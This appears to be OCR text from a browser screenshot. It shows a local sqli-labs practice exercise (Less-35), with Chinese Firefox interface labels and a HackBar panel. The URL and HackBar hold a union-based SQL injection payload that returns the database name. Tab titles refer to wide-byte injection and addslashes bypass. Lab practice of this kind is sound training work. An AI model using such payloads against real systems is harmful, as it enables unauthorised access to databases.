 火狐主页
Less-35 **why care for addslas
Less-34- Bypass Add SLASHES
Less-34- Bypass Add SLASHES
宽字节注入_百度搜索
渗透测试-SQL注入之宽字节注
localhost/sqli/Less-35/?id=-1 union select 1,2,database()-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,database()-- -
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Load URL
http://localhost/sqli/Less-35/?id=-1 union select 1,2,database()-- -
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
激活 Windows
转到"设置"以激活 Windows。
GET http://localhost/favicon.ico
我不在她身旁你不能欺负她
[HTTP/1.1 404 Not Found 0ms]
激活 Windows
转到"设置"以激活 Windows。
英
20:02
2023/12/26
4